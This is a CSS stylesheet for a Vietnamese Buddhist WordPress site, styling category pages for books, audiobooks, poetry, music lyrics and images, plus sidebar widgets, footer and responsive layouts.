.box-footer .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background: #fff8dd; padding: 10px 15px; }

.audio-background-home{ display:none;}

.box-info-book .box-view { margin-bottom: 25px!important; }
.box-info-book .box-view .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px;}
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-view .category-nen-doc .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc h2{ font-size: 17px; font-weight: 500; text-transform: capitalize;  line-height: 1.7; height: 27px; overflow: hidden; margin-bottom: 0;  }
.box-info-book .box-view .category-nen-doc .post-excerpt,.box-info-book .box-view .category-nen-doc .post-footer{ display: none; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper { width: 29%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper { height: 42px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img{ height: 42px!important; }
.box-info-book .box-view .category-nen-doc .image_frame:hover .image_wrapper img { top: 0; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc{ padding: 2% 0 0 10px; }
.box-info-book .box-view .post-item{ margin-bottom: 10px; width: 50%; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper { width: 71%; }

.box-info-book .box-giai-toa-thac-mac .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px 10px 0;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 114px; background: #fff; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 114px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .post-desc-wrapper { display: none; }
.box-info-book .box-giai-toa-thac-mac .post-item{ background: transparent !important; margin-bottom: 15px; }

/*------------------------------Single Post----------------------*/
.single-post .column.post-nav{ display: none; }
.single-post .post-header .title_wrapper .entry-title{ position: relative; }
.single-post .post-header .title_wrapper .entry-title:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.single-post .post-header .title_wrapper .entry-title:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

.hide-love .post-header .title_wrapper{padding-left: 0; }
.single-post .column.single-photo-wrapper{ display: none; }
.with_aside .sections_group,.widget-area{ padding-top: 20px;}
.single-post .section-post-related .date_label{ display: none; }
.single-post .section-post-related .desc a.button{ display: none; }
.single-post .section-post-related .image_frame .image_wrapper .image_links{ display: none; }
.single-post .section-post-related .post-related .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.single-post .section-post-related .desc h4{ font-size: 15px; font-weight: 500; text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden; }
.single-post .section-post-related .post-related .image_frame{ margin-bottom: 10px; }

.section-post-related .image_frame .image_wrapper{ height: 145px; }
.section-post-related .image_frame .image_wrapper img { height: 145px !important; }

.single-post-content iframe{ width: 100%!important; height: 425px !important; }
.single-post-content iframe.iframe-facebook { height: 427px !important; }
.image_frame:not(.no_link) .image_wrapper img:not(.ls-l) {  margin-bottom: 0px!important; }

.single-post-content .the_content_wrapper{ text-align: justify; }

.the_content_wrapper .gallery .gallery-item .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }

.hello{ position: relative; overflow: hidden; height: 40px; }
.hello .marquee{ animation: marquee 15s linear infinite; position: absolute; width: 1512px; }
.hello .marquee span{ float: left; width: 234px; text-transform: uppercase; }
.hello .marquee span:nth-child(even){ width: 270px; }

.post-desc-wrapper.hidden{ display: none;}

.back-to-category { background: #442b1a; color: #fff6cf; font-size: 14px; border-radius: 5px;  padding: 5px 10px; float: left; }
.back-to-category a{ color: #fff6cf; }

@keyframes marquee {
  0% { left: 0; }
  100% { left: -504px; }
}

/*-----------------------------Category Thông báo-----------------------*/
.sections_group > .category-thong-bao .single-post-content{ }
.post.category-thong-bao .section-post-related .image_wrapper img { height: auto !important; }
.post.category-thong-bao .section-post-related .image_wrapper { height: 110px; }

/*-----------------------------Category-------------------------------------*/
.category .post-item .image_frame { border-width: 0;  box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);  }
.category .grid .post-item { background: transparent !important; margin-bottom: 15px; }
.category .post-item .image_frame .image_wrapper .image_links{ display: none; }
.category .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.category .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 15px; font-weight: 500;     text-transform: inherit; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom:0; }
.category .grid .post-desc-wrapper .post-excerpt { display: none; }
.category .grid .post-desc-wrapper .post-footer { display: none; }

.category .pager .pages{ background: none; margin: 20px 0 0; }
.category .pages a{border-radius: 50%; width: 28px; height: 28px; line-height: 28px; background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.5);  color: #993300; margin-right: 5px; }
.category .pages a:hover{ background:#993300; color: #fff; }
.category .pages a.active{ background:#993300; color: #fff;  } 
.post-item .image_frame .image_wrapper{ height: 145px;}
.post-item .image_frame .image_wrapper img{ height: 145px!important; width: 100%; }

.posts_group.grid.col-3 .category-item:nth-child(3n+1) { clear: both;}
.posts_group.grid.col-3 .category-item { width: 31.33%; }
.grid .category-item{margin: 0 1% 20px; }
.category-item h2{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;  text-align: center;  overflow: hidden;  margin-bottom: 0; height: 42px; }
.category-item .sub-image-category { margin-bottom: 5px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); position: relative;  overflow: hidden; height: 145px; }
.category-item .sub-image-category .mask {position: absolute; left: 0; top:0; right:0; bottom: 0; z-index: 2;}
.category-item .sub-image-category .mask:after {content: ""; display: block; position: absolute; left: 0; width: 100%; height: 100%; z-index: 3; filter: alpha(opacity=0); opacity: 0;   -webkit-transition: all .3s ease-in-out;  transition: all .3s ease-in-out; background: rgba(255, 255, 255, 0.4);}
.category-item .sub-image-category:hover .mask:after { opacity: 1; }
.category-item .sub-image-category img{ height: 145px!important; -webkit-transition: all .3s ease-in-out; transition: all .3s ease-in-out;  position: relative; top: 0; display: block; width: 100%; }
.category-item .sub-image-category:hover img{ top: -15px; }

/*------------------------------Category Sách-----------------------------*/
.category-sach .post-desc-wrapper .post-desc .post-title h2,.category-sach .section-post-related .desc h4{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden;}
.category-sach .post-desc-wrapper .post-desc .post-download, .category-sach .section-post-related .desc .post-download{ text-align: center; }
.category-sach .post-desc-wrapper .post-desc .post-download a, .category-sach .section-post-related .desc .post-download a{ padding: 7px 10px;  background: #442b1a;  border-radius: 5px;  color: #fff6cf;  font-size: 12px;}
.category-sach .post-desc-wrapper .post-desc .post-download a:hover, .category-sach .section-post-related .desc .post-download a:hover { text-decoration: none;  background: #614532; }
.category-sach .image_frame .image_wrapper { height: 260px; }
.category-sach .image_frame .image_wrapper img{ height: 260px!important; }

/*------------------------------Category Sách nói-------------------------*/
.category-sach-noi .category-item .sub-image-category { height: 343px; }
.category-sach-noi .category-item .sub-image-category img{ height: 343px!important; }

/*------------------------------Category Phật sự và từ thiện-----------*/
.category-phat-su-tu-thien .image_frame .image_wrapper { height: 145px; }

/*------------------------------Category Thơ và giải tỏa thắc mắt diệu âm điệu ngộ-----------*/
.category .image_frame .image_wrapper.cat-tho{ height: 124px; background: #fff; }
.category .image_frame .image_wrapper.cat-tho img{ height: 124px !important; }
.category-tho-phat-phap .grid .post-item, .category-giai-toa-thac-mac .grid .post-item { margin-bottom: 15px; }

/*------------------------------Category Nên đọc-------------------------*/
.classic .category-nen-doc .post-desc { padding: 0 0 0 10px; }
.classic .post-item {  margin-bottom: 20px;  }
.classic .category-nen-doc .image_frame .image_wrapper { height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 108px!important; }
.classic .category-nen-doc .post-desc .post-title .entry-title { margin-bottom: 0; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-excerpt { margin-bottom: 0; height: 52px; overflow: hidden; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-footer{ padding: 2px 12px; background: none; }
.classic .category-nen-doc .post-desc .post-footer .post-links { border: none; background: #442b1a; color: #fff6cf; font-size: 13px; border-radius: 5px; padding: 0 10px;  line-height: 24px;}
.classic .category-nen-doc .post-desc .post-footer .post-links a{color: #fff6cf; }

.category-nen-doc .image_frame .image_wrapper { height: 88px; }
.category-nen-doc .image_frame .image_wrapper img{ height: 88px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper{ display: block; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper{ height: 278px; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper img{ height: 278px!important; }
.section-post-related .category-nen-doc .image_frame .image_wrapper { height: 92px; }
.section-post-related .category-nen-doc .image_frame .image_wrapper img{ height: 92px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper .image_frame{ max-width: 100%; border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);}

/*------------------------------Category Diệu âm diệu ngộ-------------*/
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper { height: 145px;  }
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper img { -moz-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-ms-transform: scale(1.5);
transform: scale(1.5);}
.gallery .gallery-item,.gallery .gallery-item .gallery-icon { overflow: initial; }
.category-dieu-am-dieu-ngo .post-item .image_frame .image_wrapper { height: 145px; }

.postid-6004 .back-to-category{ display:none; }

/*------------------------------Category Lời nhạc pháp âm------------*/
.loi-nhac-phap-am .extra_content .category_description .the_content_wrapper {  margin-bottom: 25px;}
.loi-nhac-phap-am-content{ padding-top: 20px; border-top: 1px solid  rgba(0,0,0,.08);}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative;}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px; }
.loi-nhac-phap-am-content .grid .post-desc-wrapper { background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; float: left;}
.loi-nhac-phap-am-content .posts_group.grid { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-content .grid .post-item{ margin-bottom: 15px; }
.category .loi-nhac-phap-am-content .grid .post-desc-wrapper .post-desc { padding: 10px 8px 10px 8px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si{  font-size: 18px; font-style: italic; }
 .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si {font-weight: bold; }
.loi-nhac-phap-am-content.no-border-cus{ border-top: none; padding-top: 0; }
.loi-nhac-phap-am-content h4{ font-size: 20px; }

.loi-nhac-phap-am-related { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-related .post-related h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative; text-transform: capitalize;}
.loi-nhac-phap-am-related .post-related h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-related .post-related h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-related .post-related h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-related .post-related .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px;  }
.loi-nhac-phap-am-related .post-related .related-item{ background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; padding: 10px 8px 6px 8px; }
.loi-nhac-phap-am-related .post-related .related-item .loi-nhac, .loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-size: 18px; font-style: italic; }
.loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-weight: bold; }
.loi-nhac-phap-am-related .post-related .related-item .content { overflow: hidden; }

/*------------------------------Category Nhạc phật pháp------------*/
.category-nhac-phat-phap .image_frame .image_wrapper { height: 145px; }
.category-nhac-phat-phap .image_frame .image_wrapper img{ height: 145px!important; }

/*------------------------------Category Trợ Niệm và Hành trì------------------------*/
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3{ text-align: center; position: relative; margin-bottom: 25px; }
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:before{ content: ""; background: url(/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png) no-repeat center;
    width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px; background-size: contain; display: inline-block;}
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:after{ background: -moz-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%, rgba(0,0,0,0) 100%);
background: -webkit-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
background: radial-gradient(ellipse at center, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6442b1a', endColorstr='#00000000',GradientType=1 ); content:""; position: absolute; width: 100%; height: 1px;  left: 0;
    bottom: -8px;}
.category-tro-niem-hanh-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper { height: 145px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper img{ height: 145px !important; }

/*------------------------------Category Kinh Audio------------------------*/
.interface-mjp, .interface-mjp .MI-image.centre-mjp {height: 402px !important; }
 
/*------------------------------Category Kinh Sach------------------------*/
.category-kinh-sach .image_frame .image_wrapper { height: 236px; }
.category-kinh-sach .image_frame .image_wrapper img { height: 236px!important; }

/*------------------------------Category Chư Tổ Tịnh Độ------------------------*/
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px; }
.category-chu-to-tinh-do .image_frame .image_wrapper img{ height: 250px!important; }

/*------------------------------Category To di chuc ----------------------------------*/
.category-to-di-chuc .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 20px !important; }

/*------------------------------Category Vườn thơ ----------------------------------*/
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper {  height: 298px;}
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper img {  height: 100% !important;}

.category-vuon-tho-phat-giao img.scale-with-grid.wp-post-image {  height: 350px !important;}
.category-vuon-tho-phat-giao .section-post-related .image_frame .image_wrapper {  height: 350px;}

/*------------------------------Category Hình ảnh------------------------*/
.category-hinh-anh .the_content_wrapper{ margin: 0;}
.with_aside .category-hinh-anh .section_wrapper{ max-width: calc( 100% - 10px ); }
.category .image_frame .image_wrapper.cat-hinh-anh{ height: 225px; background: #fff;  }
/*.category .image_frame .image_wrapper.cat-hinh-anh img{ transform: scale(1.2); }*/
.image_frame .image_wrapper.cat-hinh-anh img{ height: 225px !important; }

.category .image_frame .image_wrapper.cat-pstt{ height: 200px; background: #fff;  }
.category .image_frame .image_wrapper.cat-pstt img{ height: auto !important; }

/*------------------------------Slider Widget-------------------------------*/
.widget.DisplayCategoriesWidget{ overflow: hidden; }
.widget.DisplayCategoriesWidget h4,.widget.DisplayCategoriesWidget h3{ display: none; }
.widget.DisplayCategoriesWidget h2{ position: relative; font-size: 16px; }
.widget.DisplayCategoriesWidget h2:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.DisplayCategoriesWidget h2:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.sidebar .widget-area { padding: 0;  padding-top: 20px; padding-right: 15px; border-left-width: 1px; padding-left: 10px; }
.sidebar .widget-area .widget.DisplayCategoriesWidget { padding: 10px 15px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 30px); }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul { display: table; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li{ width: 100%; font-weight: 500; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25);}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li.current-cat a{ color: #442b1a; font-weight: bold;  }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children { width: 100%; padding: 0; padding-left: 15px;}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children li:last-child a{ border: none; }

.widget.widget_nav_menu{ overflow: hidden; padding: 10px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 20px); }
.widget.widget_nav_menu h4{ position: relative; font-size: 20px; font-weight: 500; }
.widget.widget_nav_menu h4:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.widget_nav_menu h4:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.widget.widget_nav_menu ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25); font-weight: 500; font-size: 19px; color: #993300; }
.widget.widget_nav_menu ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.widget.widget_nav_menu ul li.current-menu-item a { color: #442b1a!important; text-decoration: underline;}
.widget.widget_nav_menu ul ul.sub-menu { width: 100%; padding: 0; padding-left: 15px;}
.widget.widget_nav_menu ul ul.sub-menu a{ color: #442b1a; }
.widget.widget_nav_menu > ul > li:last-child > a:last-child{ border: none; }
.widget_archive ul, .widget_nav_menu ul { background: transparent; padding: 0; list-style: none; }
.widget_archive ul li:after, .widget_nav_menu ul li:after{ display: none; }

/*------------------------------Footer-----------------------------*/
#Footer {  background-color: transparent; }
#Footer .widgets_wrapper { padding: 11px 0; background: #442b1a; }
#Footer .widgets_wrapper .widget{ padding:0; }
.slogan-footer{ text-align: center; font-size: 17px; text-transform: uppercase;}
#Footer .footer_copy{ border-top: none; background: transparent;  }
#Footer .footer_copy .one { margin-bottom: 0; }
#Footer .footer_copy .copyright { font-size: 11px; }

/* BACK TO TOP*/
.nice-scroll a#back_to_top.button.button_js{bottom: 10px; right: 5%; color: #993300; border: 1px solid #993300; background: #fff8dd; border-radius: 50%; width: 35px; height: 35px; line-height: 35px;    font-size: 18px;}
.nice-scroll a#back_to_top.button.button_js:hover{ color: #fff8dd; background: #993300; }
.fixed-nav{ display: none !important; }

div.transport-MI div { background-image: url('/wp-content/uploads/2017/12/buttonset-darkplayer-grads8-new.png'); }

@media( max-width: 1024px){
#Top_bar .menu > li > a { font-size: 15px; }
#Top_bar .menu > li > a span:not(.description) {  padding: 0px 7px 1px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 65%; font-size: 15px; }
.notification ul li .desc .post-excerpt { font-size: 16px; line-height: 24px; margin-bottom: 6px;}
.phat-su-tu-thien .home-videos .item-video { width: 30.7%; height: 115px; }
.phat-su-tu-thien .home-videos .item-video img { height: 115px !important;  }
.post-item .image_frame .image_wrapper { height: 135px; }
.post-item .image_frame .image_wrapper img { height: 135px!important; }
.category-kinh-sach .image_frame .image_wrapper { height: 223px; }
.category-kinh-sach .image_frame .image_wrapper img{ height: 223px !important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: 96px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 96px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 108px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 108px!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper{ height: 150px;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 150px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 228px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img{  height: 228px!important; }
.category .image_frame .image_wrapper.cat-tho { height: 120px; }
.category .image_frame .image_wrapper.cat-tho img { height: 120px !important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 250px!important; }
.box-info-book .tvkp .box-title-tvkp { width: 47%; }
.box-info-book .tvkp .post .photo { display: none !important; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2 { line-height: 58px;}
.box-footer .column_image .image_item { margin-top: 45px !important; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper {  height: 223px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img {  height: 223px!important; }
.widget.widget_nav_menu ul li a{font-size: 17px; }
.image_frame .image_wrapper.cat-hinh-anh img { height: 201px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: 201px; }
h2 {  font-size: 17px; }
.widget.widget_nav_menu h4 { font-size: 18px; }
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ font-size: 16px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si { font-size: 16px; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 340px !important; }
.category-item .sub-image-category { height: 135px; }
.category-item .sub-image-category img { height: 135px!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 186px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 186px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 180px; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { clear: none; width: 19%; }

}
@media( max-width: 800px){
#Top_bar a.responsive-menu-toggle { color: #fff6cf; border: 1px solid;  left: 15px;  position: relative !important;     margin: 7px 0!important; display: inline-block; }
.box-info-book .section_wrapper .col1 { width: 97.3%;}
.box-info-book .section_wrapper .col2 {  width: 97.3%;  margin: 0 10px;  margin-top: 25px; }
#Top_bar a#search_button { margin-left: 0; top: -40px; position: absolute;  right: 5px; }
#Top_bar a#search_button .submit {  padding: 5px 10px 3.5px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 100%; }
.phat-su-tu-thien .home-videos .item-video img { height: 123px !important; }
.phat-su-tu-thien .home-videos .item-video {  width: 31%; height: 123px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 122px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 122px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 212px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 212px !important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 209px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 209px!important; }
.video-full video{ width: 100%; }
.box-tho .one-third.column {  width: 98%;  margin-bottom: 25px !important; text-align: center; }
.box-tho .one-third.column:last-child{ margin-bottom: 0px !important; }
.box-tho .section_wrapper .mcb-wrap { background: cornsilk !important; }
.box-footer .section_wrapper .mcb-wrap .three-fifth{ width: 98%;  text-align: justify; }
.box-footer .section_wrapper .mcb-wrap .column_image {width: 98%; }
.box-footer .section_wrapper .mcb-wrap .column_image .image_item { margin-top: 10px !important; }
#Top_bar .menu > li > a, #Top_bar #menu ul li.submenu .menu-toggle {  color: #442b1a; }
#Top_bar #menu { box-shadow: 0 0 5px #442b1a; width: 350px; }
.with_aside .sidebar.columns {  width: 100%; }
.with_aside .sections_group {  width: 100%; }
.sidebar .widget-area {  border-left-width: 0;  min-height: 0!important;  margin-bottom: 15px; }
.with_aside .section_wrapper .one.column { margin-bottom: 0;  }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper { height: 310px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper img { height: 310px!important; }
.classic .category-nen-doc .image_frame .image_wrapper {  height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img{  height: 108px!important; }
#Top_bar a#search_button.has-input input{ padding: 7px 8px 7px; }
#Top_bar .menu > li > a { font-size: 17px; font-weight: 500; }
#Top_bar #menu ul li.submenu .menu-toggle { opacity: 0.75; }
#Top_bar #menu ul  li.submenu.current-menu-parent .menu-toggle { color: #fff6cf; }
.single-post-content iframe { height: 379px !important;  margin-top: 15px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 258px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 258px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: auto; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 278px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24%; }

}
@media( max-width: 768px){
.books-dadn .blog_slider .blog_slider_header { width: 104.5%; }
}
@media( max-width: 767px){
#Top_bar .logo { height: auto; }
.header-stack #Top_bar .logo #logo{ margin: 20px auto; text-align: center; width: 100%; height: 150px;}
.header-stack #Top_bar .logo .slogan { display: none; }
.header-stack #Top_bar .menu_wrapper { height: 50px; }
.header-stack #Top_bar a.responsive-menu-toggle { top: 214px; }
.header-stack #Top_bar .top_bar_right_wrapper { padding: 0 1%; width: 98%; margin-right: 0;  }
#Top_bar a#search_button { position: relative; float: right; }
#Top_bar .top_bar_right { height: 40px!important; }
.header-stack #Top_bar .top_bar_right .hello {  width: 98%;  top: 0;  position: absolute; }
#Top_bar #menu { margin-top: 50px; padding-bottom: 0; }
#Top_bar #menu > ul { position: relative; background: #fff5d1; }
#Top_bar #menu ul li a {border-bottom: 1px solid rgba(68, 43, 26, 0.2);}
.section_wrapper, .container, .four.columns .widget-area { max-width: 96% !important; padding-left: 2% !important;  padding-right: 2% !important; }
.box-info-book .section_wrapper .col1{ margin:0; }
.phat-su-tu-thien .home-videos .item-video img {  height: 118px !important; }
.phat-su-tu-thien .home-videos .item-video {  height: 118px; width: 30.8%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .section_wrapper .col2 {  margin: 0;  margin-top: 25px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 112px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 112px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 198px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 198px!important; }
.books-dadn .blog_slider .blog_slider_header{ width: 104.9%; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper, .box-info-book .box-view .category-nen-doc .post-desc-wrapper {float: left; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 48%!important;  margin: 0px 1% 20px!important;}
